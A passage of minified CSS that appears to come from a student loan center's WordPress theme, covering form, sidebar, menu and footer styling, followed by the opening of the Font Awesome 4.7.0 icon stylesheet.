Mittelschrift',Vollkorn}.infusion-field{display:inline-block;margin-right:5px}.infusion-field-input-container{padding:7px 25px;vertical-align:baseline;width:auto;border-radius:4px;text-align:center}.infusion-submit{display:inline-block}.infusion-submit input.submitform{padding:9px 15px;vertical-align:calc(1% + 2%);display:inline-block;background-color:#23282d;border-radius:.3rem}.infusion-submit input.submitform:hover{background-color:#9ec865;border-color:#9ec865}#infusionsoft-boxform{margin:auto;display:table}form.infusion-form{margin:auto;display:table}::-webkit-input-placeholder{color:#666;opacity:.5!important}:-moz-placeholder{color:#666;opacity:.5!important}::-moz-placeholder{color:#666;opacity:.8!important}:-ms-input-placeholder{color:#666}#gform_submit_button_2{border-radius:4px}#gform_submit_button_2:hover{background-color:#52b152;border-color:#9ec865}#gform_wrapper_3 .gform_page_footer{border-top:medium none}.gform_page_footer{display:table;float:none;margin:auto!important;text-align:center}.steps .gform_footer input.gform_button{background:#89c0a9;border:#6e9a87 1px solid;color:#fff;text-align:center;font-size:26px!important;border-radius:4px}.steps .gform_footer .gform_button:hover{background:#3d454e}.gform_body label.gfield_label,.gform_body select.gfield_select{border-radius:5px;padding:10px!important}#gform_wrapper_3 #gform_page_3_1 .gfield_description{background:#757575 none repeat scroll 0 0;border-radius:3px;color:#fff;float:left;font-size:10px;margin-bottom:10px;margin-left:2%;margin-top:-1%;padding:4px 12px;position:relative;width:auto;z-index:999}#gf_page_steps_3 span{font-size:16px}#gf_page_steps_3{background:#89c0a9;color:#fff;padding:10px}#gform_fields_3_3 label.gfield_label{width:40%}#gform_fields_3_3 input{width:60%;border-radius:5px;padding:10px}#gform_wrapper_3 input.large,#gform_wrapper_4 input.large,#gform_wrapper_5 input.large,#gform_wrapper_6 input.large{border-radius:5px;padding:10px;-webkit-box-shadow:inset 0 0 1px 0 rgba(0,0,0,.75);-moz-box-shadow:inset 0 0 1px 0 rgba(0,0,0,.75);box-shadow:inset 0 0 1px 0 rgba(0,0,0,.75)}#gform_page_3_1{max-width:450px;display:block;margin:auto;max-width:650px}#gform_page_3_2{max-width:450px;display:block;margin:auto;max-width:650px}#gform_page_3_3{max-width:450px;display:block;margin:auto;max-width:650px}.gform_wrapper .left_label li.hidden_label input,.gform_wrapper .right_label li.hidden_label input{margin-left:0!important}.page-id-8217 h1.entry-title{display:none}#gf_step_3_1 .gf_step_number{display:none}#gf_step_3_2 .gf_step_number{display:none}#gf_step_3_3 .gf_step_number{display:none}.entry-comments{padding:20px 10px}.single #genesis-content .next{margin-bottom:10px}.page-id-7713 #genesis-content .entry-content,.single-post #genesis-content .entry-content{font-family:ProximaNovaRegular}#inf_form_d1e183c143f4152113548d20f5071a8c .infusion-submit{margin-top:0}#inf_form_d1e183c143f4152113548d20f5071a8c input{padding:8px}#inf_form_d1e183c143f4152113548d20f5071a8c .infusion-field{margin:5px 0}#inf_form_d1e183c143f4152113548d20f5071a8c button{padding:8px 12px}#genesis-sidebar-primary #text-19{height:0;padding:0;margin:0}#genesis-sidebar-primary #text-19 .widget-title{display:none}.fixedsidebar-holder{height:0;padding:0;margin:0}#genesis-sidebar-primary .infusion-submit input.submitform:hover{background-color:#9ec865;border-color:#9ec865}#genesis-sidebar-primary .infusion-submit input.submitform{background:#89bfa9 none repeat scroll 0 0;border-radius:0;font-family:"Source Sans Pro",vollkorn,"PT Sans Narrow";font-size:18px;padding:11px 22px}#genesis-sidebar-primary .infusion-field-input-container{border-radius:0;padding:10px 9px;width:205px}#genesis-sidebar-primary input#input_2_1{width:210px}#genesis-sidebar-primary input#input_2_1{padding:9px 7px}#bloglists a img:hover{opacity:.8}.page-id-7713 .fl-post-feed-image a img:hover{opacity:.8}.page-id-7713 .fl-post-grid-post a img:hover{opacity:.8}.fl-node-58ddaf627d342 .fl-post-feed-image img{height:177px!important}.featured-image-class .aligncenter,.featured-image-class img.centered{width:100%}.tptn_featured{float:left;margin:0 20px 10px 0}.tptn_posts ul li{margin-bottom:10px}#genesis-sidebar-primary #text-18 h3{text-align:center}#genesis-sidebar-primary input#input_2_1{border-radius:0;padding:12px 9px;width:200px}#genesis-sidebar-primary .infusion-field{margin-right:0;float:left}#genesis-sidebar-primary input#gform_submit_button_2{font-family:"Source Sans Pro",vollkorn,"PT Sans Narrow";border-radius:0;background:#89bfa9;padding:11px 22px;font-size:18px}#genesis-sidebar-primary input#gform_submit_button_2:hover{background-color:#9ec865;border-color:#9ec865}#genesis-sidebar-primary h3.widgettitle{padding:15px;background:#89bfa9;color:#fff;margin-bottom:1em;font-size:20px}#genesis-sidebar-primary .wli_popular_posts-class ul li{border:none!important;margin:0 0 10px;padding:0}#genesis-sidebar-primary ul li a{text-decoration:none;color:#3d454e;font-size:22px}#genesis-sidebar-primary ul li a:hover{color:#89c0a9}.page-numbers{font-family:"Source Sans Pro",sans-serif;display:inline-block;padding:5px 10px;margin:0 auto;line-height:1;text-decoration:none;border-radius:2px;color:#333}.page-numbers.current,a.page-numbers:hover{background:#f9f9f9;color:#5ed2b9}.page-id-7755 .entry .fl-post-feed-post{background-color:#fff;border-radius:4px;box-shadow:0 .15em .35em 0 rgba(0,0,0,.133);display:block;margin-bottom:40px;padding:20px}.blog-featuredimage-widget{color:#fff;background-image:url('/wp-content/uploads/2018/06/blog-topimagebgv2.png');background-size:cover;padding:30px 0 10px;min-height:280px;background-position:center;background-repeat:no-repeat}#top-post .fl-post-feed-more{font-family:calibri,'PT Sans';background:#edede9 none repeat scroll 0 0;color:#3d454e!important;display:inline-block;margin-top:10px;padding:5px;text-align:center;width:100%;font-size:16px}.single .entry-content p{font-family:ProximaNovaRegular,Calibri,'Alte DIN 1451 Mittelschrift',Vollkorn,'PT Sans';color:#052115;font-size:18px}.single .entry-content li{font-family:Calibri,'Alte DIN 1451 Mittelschrift',Vollkorn,'PT Sans'}.single .entry-content p a{color:#88bfa8}#recentposts .fl-post-feed-content a.fl-post-feed-more{color:#1c8bf1}.entry-content .fl-post-grid{margin:0}.fl-node-58ddadadddfa9 .fl-post-grid-post{margin:0;border:none;padding:0}.page-id-7713 .fl-post-grid-text{padding:10px 0}.page-id-7713 .fl-post-feed-post{margin:0;padding:15px 0;border:none}.page-id-7713 .entry-content h3{background:#89c0a9;padding:10px;color:#fff}.fl-builder .entry{padding:0;margin-bottom:0}.fl-builder .entry-header h1.entry-title{margin:auto;max-width:1280px}.fl-builder .site-inner .wrap{margin:0 auto;max-width:100%}.fl-rich-text h2{line-height:.8em}.fl-builder .site-inner,.wrap #genesis-content{margin:0 auto;max-width:100%}.search-results .site-inner,.wrap #genesis-content{max-width:1280px}.after-entry,.archive-description,.author-box{padding:10px}.home h1.entry-title{display:none}.fl-builder h1.entry-title{display:none}.fl-node-58db53a7ba46e .fl-post-grid-post{padding:0;min-height:530px}.content-sidebar .site-inner,.content-sidebar .wrap #genesis-content{max-width:1180px}.page-id-5257 a{text-decoration:none}.page-id-5257 .fl-row-content-wrap a span:hover,.page-id-5257 .fl-row-content-wrap a:hover{color:#87bfa9}.genesis-nav-menu .sub-menu a{font-size:1.8rem}.prev-next-navigation .previous{margin-bottom:10px}.footer-widgets-2 .widget-wrap .textwidget p a{color:#fff}#genesis-footer-widgets,#genesis-footer-widgets a,#genesis-footer-widgets p,.footer-widgets-2 p{font-family:Calibri}.footer-widgets-2 p{font-size:16px}#menu-footer{border-bottom:1px solid #fff}#menu-footer li a{font-size:20px}.footer-widgets{background:#88bfa8 none repeat scroll 0 0;color:#fff;padding-bottom:0;padding-top:30px}.footer-widgets-1{text-align:center}.site-footer{background:#88bfa8}.site-footer{border-top:none;padding:20px 0}section#nav_menu-5{margin-bottom:20px}section#text-15 h3{font-size:18px;font-weight:400}section#text-15 p{font-size:12px}.menu-footer-container ul{text-align:center}.menu-footer-container li{color:#fff;display:inline-block;font-size:14px;margin:0 14px!important;max-width:100%;padding:0!important;vertical-align:top}.menu-footer-container li a{color:#fff;display:block;margin-bottom:15px;padding-bottom:5px;text-decoration:none}.menu-footer-container li a:hover{color:#3d454e}.gform_wrapper .top_label li.gfield.gf_inline{padding-right:0}#field_2_1{padding-right:0}input#input_2_1{text-align:center;padding:6px 7px}#gform_submit_button_2{padding:7px 24px}#gform_2 .ginput_container{margin-top:0}form#gform_2{display:table;margin:auto}#gform_2>.gform_footer{display:inline;padding:.85em 0 .625em;width:20%}#genesis-sidebar-primary #gform_2>.gform_footer{display:inline;padding:0;width:auto}#gform_2 .gform_body{display:inline;float:left;width:auto}#gform_2 .gfield_label{display:none}.genesis-nav-menu .current-menu-item>a,.genesis-nav-menu .sub-menu .current-menu-item>a:focus,.genesis-nav-menu .sub-menu .current-menu-item>a:hover,.genesis-nav-menu a:focus,.genesis-nav-menu a:hover{color:#88bfa9;text-decoration:none}.member-loggedin .site-title a{background:url('/wp-content/uploads/2017/12/logo-members-loggedin.png') no-repeat!important}.member-loggedin #menu-primary-menu{display:none}.member-loggedin .site-header .social-widget{width:auto!important;display:none!important}.member-loggedin ul#menu-usslc-paid-membership-top-menu li a{font-family:Montserrat,sans-serif;text-transform:uppercase;font-size:13px;color:#a6968b}ul#menu-usslc-paid-membership-menu-left-side>li{list-style-type:none}.member-loggedin ul.sub-menu li{list-style-type:none}.membersbutton{background-color:#87bea7;border:none;color:#fff;padding:6px 10px;text-align:center;text-decoration:none;display:table;font-size:14px;font-weight:700}.social-widget .membersbutton{color:#fff}.social-widget .membersbutton:hover{color:#000}.social-widget .widget{margin-bottom:10px}@media only screen and (max-width:1023px){.site-header .widget-area{width:100%}.header-image .site-title>a{margin-bottom:15px}.menu-toggle:focus,.menu-toggle:hover,.sub-menu-toggle:focus,.sub-menu-toggle:hover{color:#3d454e;outline:0;-moz-outline-style:none}}@media only screen and (max-width:2688px) and (min-width:1339px){.footer-widgets-1{width:70%}}@media only screen and (max-width:1340px) and (min-width:1024px){.footer-widgets-1{width:62%}}@media only screen and (max-width:1280px) and (min-width:1270px){.genesis-nav-menu a{font-size:15px!important}}@media only screen and (max-width:1026px) and (min-width:1024px){.site-header .widget-area{float:right;text-align:right;width:80%}}@media only screen and (max-width:1119px) and (max-width:1020px){.header-image .site-title>a{margin-bottom:20px}}@media only screen and (max-width:1366px) and (min-width:1343px){.site-header .widget-area{float:right;margin-top:10px;text-align:right;width:85%}}@media only screen and (max-width:1343px) and (min-width:1279px){.site-header .widget-area{float:right;margin-top:10px;text-align:right;width:84%}}@media only screen and (max-width:1280px) and (min-width:1028px){.site-header .widget-area{margin:10px;margin-bottom:20px;width:82%}}@media only screen and (max-width:1270px) and (min-width:1027px){.site-header .widget-area{margin:10px;margin-bottom:20px;width:76%}.site-header #menu-primary-menu li a{font-size:14px!important}}@media only screen and (max-width:1269px) and (min-width:1170px){.site-header .widget-area{margin:10px;margin-bottom:20px;width:78%}}@media only screen and (max-width:640px){#gform_2>.gform_footer{display:block;width:auto}input#input_2_1{max-width:300px;width:300px;display:block}}@media only screen and (max-width:479px){input#input_2_1{width:25rem;display:block}#featuredimg-top>.fl-row-content-wrap{padding-bottom:280px;padding-top:40px}.site-header .title-area,.site-header .widget-area{float:left}.site-header .social-widget{display:inline;float:right;padding:10px 0 20px}}@media only screen and (max-width:599px){#gform_wrapper_3 input.large{font-size:14px}}@media only screen and (min-width:480px){#nav_menu-4{margin-top:0!important;margin-bottom:20px}.site-header .social-widget{display:ruby-base-container;float:right;padding:0;vertical-align:middle;width:200px}}@media only screen and (max-width:1200px){#nav_menu-4{margin-top:20px}.social-widget{width:auto;float:none!important;display:table;margin:10px auto}}@media only screen and (min-width:768px){.stick{width:390px}.site-header .widget-area{margin-top:10px}#gform_submit_button_2{margin:0 4px}#gform_wrapper_3 .gform_page_footer>#gform_submit_button_3,#gform_wrapper_3 .gform_page_footer>.gform_next_button,#gform_wrapper_3 .gform_page_footer>.gform_previous_button{padding:15px 40px}input#input_2_1{width:350px}.genesis-nav-menu .sub-menu{width:250px}.genesis-nav-menu .sub-menu a{width:250px}.innersocials{width:140px;float:right}.header-widget-area li.menu-item{background-repeat:no-repeat;background-position:right;padding-left:3px;padding-right:3px}.homemenu{background-image:url('https://usstudentloancenter.org/wp-content/themes/genesis-sample/images/Pencil-v2.gif')}.aboutmenu{background-image:url('https://usstudentloancenter.org/wp-content/themes/genesis-sample/images/about-v2.gif')}.blogmenu{background-image:url('https://usstudentloancenter.org/wp-content/themes/genesis-sample/images/blogs-v2.gif')}.resultmenu{background-image:url('https://usstudentloancenter.org/wp-content/themes/genesis-sample/images/Calc-v2.gif')}.contactmenu{background-image:url('https://usstudentloancenter.org/wp-content/themes/genesis-sample/images/Globe-v2.gif')}.fl-node-58f80bb10948e{padding:120px 105px}.header-image .title-area{width:182px}.social-widget{float:right}.genesis-nav-menu a{font-size:16px;padding:15px 8px 15px 8px}.genesis-nav-menu{clear:none;display:inline;float:left;width:86%;text-align:center}.member-loggedin .genesis-nav-menu{float:right;width:50%}.social-widget{display:inline;float:right;width:11%!important;padding-top:5px}.footer-widgets-1{margin-right:50px}.footer-widgets-2{width:300px}}@media only screen and (max-width:900px){.site-header #menu-primary-menu li a{font-size:.875rem}}@media only screen and (max-width:767px){.site-inner{padding:5% 1% 0}.site-header .social-widget{display:inline;float:right!important;margin-top:-65px;padding:0;width:200px}.header-image .site-title>a{width:180px;margin-bottom:0}.comment-respond input[type=email],.comment-respond input[type=text],.comment-respond input[type=url]{width:100%}.genesis-nav-menu .menu-item{padding:0!important}.innersocials{float:none}form.infusion-form{display:inline}#genesis-sidebar-primary .infusion-field{float:none}input#inf_field_Email{width:100%!important;padding:7px 25px}.site-header #menu-primary-menu li a{font-size:18px;padding:8px 0}#featuredimg-top>.fl-row-content-wrap{background-size:cover}.menu-toggle,.menu-toggle:focus,.menu-toggle:hover{border:1px solid #eee}.menu-toggle{border-top:1px solid #87bea7;border-left:none;border-right:none;border-bottom:1px solid #87bea7}.site-header>.wrap{padding:10px 0 0}.infusion-submit input.submitform{margin:auto;width:100%}.infusion-submit{display:table;margin:auto;width:100%}.infusion-field{display:block;margin-right:0;padding:4px 0}.infusion-field-input-container{display:table;margin:auto}.innerbox .widget-wrap{margin-top:50px}.fl-post-feed-post.fl-post-feed-image-beside{max-width:100%}}@media only screen and (max-width:1170px){.widget::after,.wrap::after{clear:none;padding-top:0}.site-header .title-area{width:20%;float:left}.site-header #menu-primary-menu li a{font-size:15px;padding:15px 10px}}@media only screen and (max-width:1200px){.genesis-nav-menu{margin-top:10px;margin-bottom:20px;width:100%}.innersocials{float:right;display:inline-block;margin-bottom:10px}.site-header #menu-primary-menu li a{padding:12px 8px}li.menu-item{background-image:none}}@media only screen and (max-width:1022px){.site-header #menu-primary-menu li a{font-size:22px}.site-header .social-widget{display:inline;float:right!important;margin-top:-80px;padding:0;width:200px}}@media only screen and (max-width:958px){.site-header #menu-primary-menu li a{font-size:22px}.site-header .social-widget{display:inline;float:right!important;margin-top:-75px;padding:0;width:200px}.site-header #menu-primary-menu li a{font-size:22px;padding:15px 20px}}@media only screen and (max-width:1185px) and (min-width:925px){.content-sidebar .content-sidebar-wrap .content{width:65%!important;padding-left:10px}}@media only screen and (min-width:1024px){#genesis-sidebar-primary .infusion-field{width:100%}.single-post #genesis-sidebar-primary .tptn_posts .tptn_title,.single-post #genesis-sidebar-primary .tptn_posts_daily .tptn_title{font-size:18px}.single-post #genesis-sidebar-primary .widget{margin-bottom:10px}.single-post #genesis-sidebar-primary h3.widgettitle{font-size:24px}.single-post #genesis-sidebar-primary .infusion-field-input-container{width:205px;font-size:14px}.single-post #genesis-sidebar-primary .infusion-submit input.submitform{font-size:14px}.single-post .sidebar-primary{width:340px;margin-right:80px}.single-post #genesis-sidebar-primary .stick{width:340px}.single-post .content-sidebar-wrap .content{width:620px!important;margin-left:80px}.content-sidebar .content-sidebar-wrap .content{width:780px}.scholarshipform .ginput_container_date input#input_9_4{width:75%}.scholarshipform{padding-top:60px;padding-left:30px;padding-right:50px;background-image:url("/wp-content/uploads/2017/09/border-imageform.png");background-repeat:no-repeat;background-position:left 150px}.itsourgoal{padding-left:75px}.wegive{padding-left:75px}#turn8 h1 span{display:table;padding:0 120px;text-align:center}#turn8 h1{background-image:url("/wp-content/uploads/2017/05/turn8-v4-bg.png");background-repeat:no-repeat;background-position:center 50px}.genesis-nav-menu .homemenu a{padding:15px 75px 15px 15px}.fl-node-58db4f0cd6f09>.fl-row-content-wrap{background-position:center 10px}#featuredimg-top>.fl-row-content-wrap{padding-bottom:180px;padding-top:180px;background-position:center}.infusion-field-input-container{width:330px}.wli_popular_posts-class ul li h3{float:right;width:42%}.sidebar-primary{width:360px}.innerbox{margin-top:10px;padding-bottom:10px}.home .fixed-footerwidget section#nav_menu-5{margin-bottom:10px}.home .fixed-footerwidget .widget-title{margin-bottom:10px}.home .fixed-footerwidget .footer-widgets-2 #text-14{margin-top:15px}.home .featuredimg>.fl-row-content-wrap{padding-bottom:260px!important;padding-top:30px!important;background-position:center bottom}.home .wrap .footer-widgets-1 .menusmall li a{font-size:16px!important}.home .fixed-footerwidget section.h3small .widget-wrap h3{font-size:14px!important}.home .movetop{padding-top:0}.home .fixed-footerwidget a{color:#9194a3!important}.home .fixed-footerwidget a:hover{color:#67b792!important}.home .fixed-footerwidget{color:#9194a3!important;background:#fff!important;left:0;padding-top:10px;position:fixed;bottom:0;width:100%;z-index:99999}.home .fixed-footerwidget #menu-footer{border-bottom:1px solid #9194a3}#consolidation h3{background-image:url("/wp-content/uploads/2017/03/border-heading.png");background-repeat:no-repeat;background-position:left}#consolidation h3 span{margin-left:140px}#forgiveness h3{background-image:url("/wp-content/uploads/2017/03/border-heading.png");background-repeat:no-repeat;background-position:right}#forgiveness h3 span{margin-right:80px}}@media only screen and (max-width:950px){.social-widget .membersbutton{float:right;margin:0 6px}.menu-toggle{margin-bottom:15px;color:#89c0a9}.widget::after,.wrap::after{margin:0 0;padding-top:0}.footer-widgets-1{margin-right:0;width:auto}}@media only screen and (max-width:850px){.footer-widgets-1{margin-right:0;width:auto}.blogpages{font-size:70px}}@media only screen and (max-width:1340px){.genesis-nav-menu .menu-item{padding:0 40px}.homemenu{padding:0 5px!important}.genesis-nav-menu a{font-size:16px;padding:15px 5px}}@media only screen and (max-width:767px) and (min-width:480px){#featuredimg-top>.fl-row-content-wrap{padding-bottom:280px;padding-top:40px}.header-image .site-title>a{margin-bottom:20px}#nav_menu-4{margin-bottom:0}}@media only screen and (max-width:350px){.site-header .widget-area{float:right}}
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.7.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{conte